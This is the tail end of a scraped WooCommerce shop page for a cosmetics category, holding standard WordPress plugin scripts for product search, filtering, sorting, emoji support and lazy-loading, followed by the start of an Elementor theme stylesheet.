<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7" id="wpforms-elementor-js"></script>

<!--   Unlimited Elements 1.5.131 Scripts --> 

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_ajax_search'>

/* Woo AJAX Search scripts: */ 

 
jQuery(document).ready(function(){
function uc_woocommerce_ajax_search_elementor_dcb52a7_start(){
			
    	  
  var objAjaxSearch = new UEAjaxSearch();
  objAjaxSearch.init("https://mannah.com.py/categoria-producto/cosmeticos/higeen/","uc_woocommerce_ajax_search_elementor_dcb52a7","https://mannah.com.py");
      
}if(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7").length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7")).length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_posts_search_filter'>

/* Search Filter scripts: */ 


function ucInitSearchFilter(objFilter){
  
  	var objInput = objFilter.find("input");
  	var objSearchBtn = objFilter.find(".uc-search-filter-btn");
    var objGrid;
  	var lastPhrase, isPhraseChanged, isSearchRequestSent; 
  	 	
  	objFilter.on("unselect_by_key", clearPhraseByKey);
    objFilter.on("clear_filter", clearFilter);
	
  	
    //clear filter if the key match
  	function clearPhraseByKey(event, key){
      	     
      	var newPhrase = objInput.val();
      	
      	key = decodeURIComponent(key);
      	
      	if(key.indexOf(newPhrase) > -1){
        	
          objInput.val("");
          
        } 		
          	
    }
  	
  
    //clear the filter
    function clearFilter(){
      
   	  objInput.val("");
      
    }
  	  
  
  	/**
    * check if phase is changed
    */
  	function checkPhrase(newPhrase, lastPhrase){
    
    	if(jQuery.trim(lastPhrase) == jQuery.trim(newPhrase))        
    	isPhraseChanged = false;
    
      	if(jQuery.trim(lastPhrase) != jQuery.trim(newPhrase))        
        isPhraseChanged = true;
    
    }
  
  	/**
    * update lastphrase value
    */
  	function onInputChange(){
    
      	lastPhrase = objInput.data('lastphrase'); 
      
    }
  
  	/**
    * conect to grid
    */
  	function findGrid(){
    
      if(!objGrid)
        objGrid = objFilter.data("grid");
        
      if(!objGrid)
        return(false);
    
    }
  
  	/**
    * refresh grid
    */
  	function doSearch(){
    
    	objGrid.trigger("uc_refresh");
    
    }
  
  	/**
    * difines when to do search
    */
  	function onKeyup(e){
    
    	findGrid();
      
      	if(e.keyCode == 13){
          
        	doSearch();
          
          	isSearchRequestSent = true;
          
          	return(false);
            
        }
      
      	if(e.keyCode != 13)
        isSearchRequestSent = false;
      
      	if(objSearchBtn.length)
        return(false);  
      
      	g_ucDynamicFilters.runWithTrashold(function(){    
         
          objInput.data('lastphrase', objInput.val());
          
          if(isSearchRequestSent == true)
          return(false);
          
          var newPhrase = objInput.val();
         
          checkPhrase(newPhrase, lastPhrase);
          
          if(isPhraseChanged == false)
       	  return(false);
          
          doSearch();
        
        }, 1000); 
    
    }
  
  	/**
    * on search button click
    */
  	function onSearchBtnClick(){
    	
      	findGrid();
      
      	doSearch();
    
    }
    
  	/**
    * init events
    */
    objInput.on("keyup", onKeyup);    
  	objInput.on("input", onInputChange);  
  	objSearchBtn.on("click", onSearchBtnClick);
  
}
 



jQuery(document).ready(function(){
function uc_posts_search_filter_elementor_05a6252_start(){
			
  	
   var objFilter = jQuery("#uc_posts_search_filter_elementor_05a6252");

   if(typeof ucInitSearchFilter != "undefined") 
   		ucInitSearchFilter(objFilter);
 
}if(jQuery("#uc_posts_search_filter_elementor_05a6252").length) uc_posts_search_filter_elementor_05a6252_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_posts_search_filter_elementor_05a6252")).length) uc_posts_search_filter_elementor_05a6252_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_ue_taxonomy_terms'>

/* Taxonomy Terms scripts: */ 



jQuery(document).ready(function(){
  jQuery("#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle").click(function(){
    jQuery("#uc_ue_taxonomy_terms_elementor_7dd4cea-container").toggle();
    jQuery("#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle .ue_taxonomy_toggle_icon_open").toggle();
    jQuery("#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle .ue_taxonomy_toggle_icon_close").toggle();
  });
});
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='script_4'>
/* Unlimited Elements Filters */ 
window.g_strFiltersData = '{\"platform\":\"elementor\",\"urlbase\":\"https:\\/\\/mannah.com.py\\/categoria-producto\\/cosmeticos\\/higeen\\/\",\"urlajax\":\"https:\\/\\/mannah.com.py\\/wp-admin\\/admin-ajax.php\",\"urlkeys\":{\"tax_sap\":\":\"},\"postid\":4538}';
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_ue_checkboxes_filter'>

/* Checkboxes Filter scripts: */ 



function ucCheckboxFilterTriggerRefresh(objFilter, isSelected){
  
  	if(!isSelected)
      var isSelected = false;
  
    var isRefresh = false;
    var objHidden = objFilter.find(".uc-item-hidden");

    var isSingleFilter = objFilter.data("singlefilter");

    if(isSelected == false && objHidden.length > 0 && isSingleFilter !== true)
      isRefresh = true;

    objFilter.trigger("uc_filter_change",{refresh:isRefresh});
}

 
function initUCCheckboxFilters(event, objParent){
  
    //init checkboxes
    var objCheckboxes = objParent.find(".uc-checkbox-filter__checkbox:not(.uc-selected .uc-checkbox-filter__checkbox)");
    objCheckboxes.prop("checked",false).attr("checked",false);
  	
    objParent.on("change",".uc-checkbox-filter__checkbox", function(event){
        
      	var objCheckbox = jQuery(this);
      
        var objFilter = objCheckbox.parents(".uc-checkbox-filter");
      
        var objParent = objCheckbox.parents(".ue_taxonomy_item");

        var isSelected = objCheckbox.is(":checked");
        if(isSelected == true)
          objParent.addClass("uc-selected");
        else
          objParent.removeClass("uc-selected");
      
      	objFilter.trigger("filter_state_update");
      
      	ucCheckboxFilterTriggerRefresh(objFilter, isSelected);
      
    });
    
}

function getUCCheckboxFilterData(event, responseData){
  
  	var objFilter = jQuery(this);
  	var operator = objFilter.data("operator");
    
  	var objCheckboxes = objFilter.find(".uc-checkbox-filter__checkbox:checked");
  	
    if(objCheckboxes.length == 0)
      return(null);
  
   var arrTerms = [];
   
   jQuery.each(objCheckboxes,function(index, checkbox){
     
     	var objItem = jQuery(checkbox).parents(".ue_taxonomy_item");
     	var itemData = g_ucDynamicFilters.getFilterElementData(objItem);
     
        arrTerms.push(itemData);
   });
  
   var objOutput = {};
   objOutput["terms"] = arrTerms;
  
   if(operator == "and")
   		objOutput["operator"] = "and";
  
   responseData.output = objOutput;
}
 
function onUCClearCheckboxFilter(){
  
	var objFilter = jQuery(this);
  	
  	var objCheckboxes = objFilter.find(".uc-checkbox-filter__checkbox");
    objCheckboxes.prop("checked",false).attr("checked",false);
  	
  	var objSelectedItems = objFilter.find(".uc-selected");
    objSelectedItems.removeClass("uc-selected");
  
    objFilter.trigger("filter_state_update");
}
 
 
/*
* if layout is accordion
*/
function onUCCheckboxFiltersAccordionButtonClick(layoutType, objAccordionText, objAccordionIcon, objAccordionContainer, hiddenClass, closeAccText, closeAccIconHtml, openAccText, OpenAccIconHtml){
    
  	if(layoutType != "accordion")
   		 return(false);  
  
    var objButton = jQuery(this);
    var calssActive = "ue-active";
  
    if(objAccordionContainer.hasClass(hiddenClass) == true){
      
      objAccordionContainer.removeClass(hiddenClass); 
      objAccordionText.text(closeAccText);
      objButton.addClass(calssActive);
      objAccordionIcon.html(closeAccIconHtml);
      
    }else{
      
      objAccordionContainer.addClass(hiddenClass);
      objAccordionText.text(openAccText);
      objButton.removeClass(calssActive);
      objAccordionIcon.html(OpenAccIconHtml);
      
    }
    
    if(objAccordionContainer.hasClass(hiddenClass) == false)
    objAccordionContainer.slideDown("fast");  
    else
    objAccordionContainer.slideUp("fast");
  
} 	 

function onUCCheckboxFilterUnselectByKey(event, key){
  	
  	var objFilter = jQuery(this);
    var objSelectedItems = objFilter.find(".ue_taxonomy_item.uc-selected");
	
  	if(objSelectedItems.length == 0)
      return(false);
  	
  	jQuery.each(objSelectedItems,function(index, item){
      	var objItem = jQuery(item);
      	var itemKey = g_ucDynamicFilters.getFilterItemKey(objItem);
      	
      	//unselect
      	if(itemKey == key){
            objItem.find(".uc-checkbox-filter__checkbox").prop("checked",false).attr("checked",false);
            objItem.removeClass("uc-selected");
          	objFilter.data("uc_norefresh", true);
          	return(false);
        }
      	      	
    });
  	
}
 


jQuery(document).ready(function(){
function uc_ue_checkboxes_filter_elementor_fc09b59_start(){
			

		var objFilter = jQuery("#uc_ue_checkboxes_filter_elementor_fc09b59");   
		
		objFilter.on("init_filter_type", initUCCheckboxFilters);
        objFilter.on("get_filter_data", getUCCheckboxFilterData);
        objFilter.on("clear_filter", onUCClearCheckboxFilter);
        objFilter.on("unselect_by_key", onUCCheckboxFilterUnselectByKey);
 		objFilter.on("init_filter", function(){
          	objFilter.trigger("filter_state_update");
          	objFilter.trigger("filter_html_init");
        });
 
 		objFilter.on("uc_ajax_reloaded",function(){
          	objFilter.trigger("filter_state_update");
          	objFilter.trigger("filter_html_init");
        });
  
        var objAccordionContainer, objAccordionButton, objAccordionText, objAccordionIcon;
 		
  
      
  		//see more/less button
  		
        objFilter.on("click",".ue-see-more-button",function(){
			          
            var objItems = objFilter.find(".ue_taxonomy_item:not(.uc-item-hidden)")
            objItems.removeClass("uc-hidden");  	
                    	
          	objFilter.find(".ue-see-more-button").addClass("uc-hidden");
          	objFilter.find(".ue-see-less-button").removeClass("uc-hidden");
        });
   
        objFilter.on("click",".ue-see-less-button",function(){
          
          	hideFilterItems();
          	
          	objFilter.find(".ue-see-more-button").removeClass("uc-hidden");
          	objFilter.find(".ue-see-less-button").addClass("uc-hidden");
        });
  		
   		function hideFilterItems(){
          
			var objSeeMoreButton = objFilter.find(".ue-see-more-button");
          	
            var showNumItems = objSeeMoreButton.data("term-num");
            var objVisibleFilterItems = objFilter.find(".ue_taxonomy_item:not(.uc-item-hidden)")
			
            var numItems = objVisibleFilterItems.length;
          	
          	if(numItems < showNumItems){
              	objSeeMoreButton.addClass("uc-hidden");
            	objVisibleFilterItems.removeClass("uc-hidden");  	
              	return(false);
            }
            	
            //show first showNumItems
            objVisibleFilterItems.each(function(index, item){

              var objItem = jQuery(this);
				
              if(index < showNumItems)
                  objItem.removeClass("uc-hidden");
               else
                  objItem.addClass("uc-hidden");
            });
        }
   
        objFilter.on("filter_html_init",function(){
          		hideFilterItems();
        });
          	
    
        
  
}if(jQuery("#uc_ue_checkboxes_filter_elementor_fc09b59").length) uc_ue_checkboxes_filter_elementor_fc09b59_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_ue_checkboxes_filter_elementor_fc09b59")).length) uc_ue_checkboxes_filter_elementor_fc09b59_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_ue_sort_filter'>

/* Sorting Filter scripts: */ 


function initUCSortFilters(event, objParent){
  	var selector = ".uc-sort-filter__select,.uc-sort-filter__select-dir";
  	var objSelects = objParent.find(selector);
  
  	jQuery.each(objSelects, function(index, select){
      	 
      	 var objSelect = jQuery(select);
      	
      	 var objFilter = objSelect.parents(".uc-sort-filter");
      	 var showDebug = objFilter.data("showdebug");
      
         var objQueryData = g_ucDynamicFilters.getFilterGridQueryData(objFilter);
		 
      	 var isWoo = g_ucDynamicFilters.getVal(objQueryData, "woo");
      	 var type = objSelect.data("type");
         var objWooFill = objFilter.find(".uc-sort-filter__woofill");
      
      	 if(type != "orderby")
           showDebug = false;
      
      	 if(objWooFill.length && type == "orderby"){
           
           if(isWoo === true)
              	objSelect.html(objWooFill.html());
            
            objWooFill.remove();
         }
      
        if(showDebug == true)
			console.log("Sort Filter: init filter value",objFilter);
      	 
         var initVal = objSelect.data("initval");	//auto, num_option
           
      	 switch(initVal){
           case "auto":
      	     var initVal = g_ucDynamicFilters.getVal(objQueryData, type,"default");
            
             if(showDebug == true)
                 console.log("auto value (from grid)",initVal,objQueryData);
             
           break;
           case "num_option":
           	 var numOption = Number("1")-1;
           	 initVal = objSelect.find("option:eq("+numOption+")").val();
          break;
        }
      	
      	var option = objSelect.find("option[value="+initVal+"]");
      
      	if(option.length)
          	objSelect.val(initVal);
      	else{
          console.log("sort filter error: option with value: "+initVal+" not found",objSelect);
        }
      
       if(showDebug == true)
         console.log("final value",initVal);
      
    });
  	
    objParent.on("change",selector, function(event){
        
        var objSelect = jQuery(this);
        var objFilter = objSelect.parents(".uc-sort-filter");
      
      	objFilter.trigger("uc_filter_change");
    });
    
}

function getUCCSortFilterData(event, responseData){
  
  var objFilter = jQuery(this);
  var objOutput = {};

  var objSelect = objFilter.find(".uc-sort-filter__select");
  
  if(objSelect.length){
  	var sortValue = objSelect.val();
  	objOutput["orderby"] = sortValue;
    
    if(sortValue == "meta"){
	  	objOutput["metaname"] = objSelect.data("metaname");
	  	objOutput["metatype"] = objSelect.data("metatype");      
    }
    
  }
  
  var objSelectDir = objFilter.find(".uc-sort-filter__select-dir");
  if(objSelectDir.length){
  	var dirValue = objSelectDir.val();
  	objOutput["orderdir"] = dirValue;
  }
  
  responseData.output = objOutput;
  
}
 
function onUCClearCSortFilter(){
	
  	var objFilter = jQuery(this);
  	objFilter.val("default");
}




jQuery(document).ready(function(){
function uc_ue_sort_filter_elementor_eab7391_start(){
			

		var objFilter = jQuery("#uc_ue_sort_filter_elementor_eab7391");
  	
 		if(typeof initUCSortFilters != "undefined"){

          objFilter.on("init_filter_type", initUCSortFilters);
          objFilter.on("get_filter_data", getUCCSortFilterData);
          objFilter.on("clear_filter", onUCClearCSortFilter);
        }
 
}if(jQuery("#uc_ue_sort_filter_elementor_eab7391").length) uc_ue_sort_filter_elementor_eab7391_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_ue_sort_filter_elementor_eab7391")).length) uc_ue_sort_filter_elementor_eab7391_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_active_filters'>

/* Active Filters scripts: */ 

jQuery(document).ready(function(){
function uc_active_filters_elementor_bdf42f3_start(){
			

  var objFilter = jQuery("#uc_active_filters_elementor_bdf42f3");
  var activeFilters = new ueActiveFiters();

  function onBeforeRefresh(event, arrActiveItems){

    var objGrid = jQuery(this);
    
    activeFilters.putfilterItemsInList(arrActiveItems);
	
  }

  objFilter.on("init_filter",function(){

      var objGrid = objFilter.data("grid");

      if(!objGrid)
        return(false);

      objGrid.on("update_active_filter_items", onBeforeRefresh);
    
      activeFilters.init("uc_active_filters_elementor_bdf42f3", objGrid);
    
  });


}if(jQuery("#uc_active_filters_elementor_bdf42f3").length) uc_active_filters_elementor_bdf42f3_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_active_filters_elementor_bdf42f3")).length) uc_active_filters_elementor_bdf42f3_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_product_grid'>

/* Woo Product Grid scripts: */ 



jQuery(document).ready(function(){
  
    
  var objGrid = jQuery("#uc_woocommerce_product_grid_elementor_c8ae007");
  var inputCountSelector = ".uc-grid-count-buttons__number";
  //start count buttons	
   
  //end count buttons

      
   var objRemoteOptions = {
      class_items:"uc_post_grid_style_one_item",
      class_active:"ue-active-item",
      selector_item_trigger:null,
	  add_set_active_code:true,
    }; 	

    						objGrid.data("uc-remote-options", objRemoteOptions);
			
			objGrid.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objGrid]);
			  
 
});
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_query_summary_filter'>

/* Post Query Summary scripts: */ 

jQuery(document).ready(function(){
function uc_query_summary_filter_elementor_bdf0863_start(){
			

var objFilter = jQuery("#uc_query_summary_filter_elementor_bdf0863");

var isInited = false;

function onBeforeRefresh(){
  
  var loadingText = 'Cargando...';
  
  objFilter.text(loadingText);    
}

function updateSummary(){
  	
	var objGrid = objFilter.data("grid");
  	
  	if(!objGrid || objGrid.length == 0)
      return(false);
  
    if(isInited == false){
        isInited = true;
        objGrid.on("uc_before_ajax_refresh",onBeforeRefresh);
        objGrid.on("uc_ajax_refreshed",updateSummary);      
    }
  
    var queryData = objGrid.attr("querydata");
  
    var objData = jQuery.parseJSON(queryData);
  
    //update the data here: 
        
    var currentPageNum = objData.page;
	var totalPageNum = objData.num_pages;       
    
    var visiblePostNum = objData.count_posts;
	var totalPostNum = objData.total_posts;
  
    var placeHolderText = ' Mostrando %page% de %total_pages% páginas.';
  
    placeHolderText = placeHolderText.replace('%page%', currentPageNum);
    placeHolderText = placeHolderText.replace('%total_pages%', totalPageNum);   
  
  	placeHolderText = placeHolderText.replace('%num_posts%', visiblePostNum);
    placeHolderText = placeHolderText.replace('%total_posts%', totalPostNum); 
      	
  	objFilter.text(placeHolderText);  
}

objFilter.on("init_filter", updateSummary);

updateSummary();

}if(jQuery("#uc_query_summary_filter_elementor_bdf0863").length) uc_query_summary_filter_elementor_bdf0863_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_query_summary_filter_elementor_bdf0863")).length) uc_query_summary_filter_elementor_bdf0863_start();});
});

			
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mannah.com.py/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mannah.com.py/wp-includes/js/wp-emoji-loader.min.js
</script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["logo","lazyload-exclude","google.com\/maps","mapbox","slider","revslider"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_lcp_data = {"ajax_url":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"1bf745f9a0","url":"https:\/\/mannah.com.py\/categoria-producto\/cosmeticos\/higeen","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768997534 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-1919.css?ver=1768479097
body_size: 564
content:
.elementor-kit-1919{--e-global-color-primary:#414193;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#EB2B39;--e-global-color-4c8640b:#FFFFFF;--e-global-color-6dcaf3d:#000000;--e-global-color-c747594:#E9E9E9;--e-global-color-154d04f:#4141931A;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-weight:500;}.elementor-kit-1919 button,.elementor-kit-1919 input[type="button"],.elementor-kit-1919 input[type="submit"],.elementor-kit-1919 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-4c8640b );border-style:none;border-radius:20000px 20000px 20000px 20000px;}.elementor-kit-1919 button:hover,.elementor-kit-1919 button:focus,.elementor-kit-1919 input[type="button"]:hover,.elementor-kit-1919 input[type="button"]:focus,.elementor-kit-1919 input[type="submit"]:hover,.elementor-kit-1919 input[type="submit"]:focus,.elementor-kit-1919 .elementor-button:hover,.elementor-kit-1919 .elementor-button:focus{background-color:var( --e-global-color-6dcaf3d );color:var( --e-global-color-4c8640b );}.elementor-kit-1919 e-page-transition{background-color:#FFBC7D;}body{overflow-x:inherit !important;}.elementor a, .elementor a:link, .elementor a:focus, .elementor a:active, .elementor a:hover{text-decoration:inherit !important;}.elementor a:link, .elementor .smooth-hover a:link, {transition:inherit;}.elementor-kit-1919 label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-1919 input:not([type="button"]):not([type="submit"]),.elementor-kit-1919 textarea,.elementor-kit-1919 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-6dcaf3d );accent-color:var( --e-global-color-6dcaf3d );background-color:#7878CE1A;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );border-radius:8px 8px 8px 8px;}.elementor-kit-1919 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-1919 